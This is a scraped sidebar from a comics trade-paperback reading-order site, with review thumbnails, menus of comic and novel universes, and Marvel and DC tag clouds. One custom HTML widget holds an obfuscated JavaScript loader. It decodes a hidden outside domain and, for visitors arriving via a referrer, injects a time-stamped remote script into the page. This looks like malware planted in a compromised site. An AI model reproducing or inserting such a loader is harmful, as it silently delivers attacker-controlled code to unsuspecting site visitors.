<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-counting-corpses/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses.jpg 386w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-counting-corpses/" rel="bookmark">Review: Jonah Hex: Counting&nbsp;Corpses</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-el-diablo/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-el-diablo/" rel="bookmark">Review: El&nbsp;Diablo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk.jpg 300w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark">Review: Wolverine Legends Vol. 1: Wolverine /&nbsp;Hulk</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-two-gun-mojo/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo.jpg 396w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-two-gun-mojo/" rel="bookmark">Review: Jonah Hex: Two-Gun&nbsp;Mojo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-incredible-hulk-the-1990s-animated-series/" rel="bookmark"><img width="150" height="96" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-150x96.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-150x96.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-350x226.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-77x50.jpg 77w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-75x48.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-50x32.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-70x45.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-300x193.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy-600x387.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Hulk-and-a-Puppy.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-incredible-hulk-the-1990s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Incredible Hulk: The 1990s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-the-six-gun-war/" rel="bookmark"><img width="94" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-94x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-94x150.jpg 94w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-189x300.jpg 189w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-378x600.jpg 378w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War.jpg 405w" sizes="(max-width: 94px) 100vw, 94px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-the-six-gun-war/" rel="bookmark">Review: Jonah Hex: The Six Gun&nbsp;War</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-hellblazer-son-of-man/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man.jpg 335w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-hellblazer-son-of-man/" rel="bookmark">Review: Hellblazer: Son of&nbsp;Man</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
